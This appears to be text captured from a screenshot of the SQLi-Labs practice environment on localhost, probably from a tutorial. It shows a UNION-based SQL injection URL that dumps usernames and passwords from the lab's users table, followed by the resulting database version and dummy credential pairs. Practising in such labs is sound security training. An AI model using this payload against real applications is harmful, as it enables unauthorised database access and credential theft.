 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,version(),group_concat(username,':',password) from security.users--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Your Login name:5.1.73-community
Your Password:Dumb:Dumb,Angelina:I-kill-
nmy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,
红日安全